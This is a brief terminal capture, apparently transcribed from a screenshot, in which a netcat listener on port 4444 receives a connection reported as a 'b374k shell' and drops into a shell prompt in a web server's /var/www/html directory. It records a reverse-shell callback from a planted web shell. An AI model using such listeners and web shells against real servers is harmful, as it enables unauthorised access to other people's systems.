 [root@test:~# nc -lnvp 4444 ]
Listening on [0.0.0.0] (family 0, port 4444)
Connection from [1 6] port 4444 [tcp/*] accepted (family 2, sport 2047
5)
b374k shell : connected
/bin/sh: 0: can't access tty; job control turned off
/var/www/html>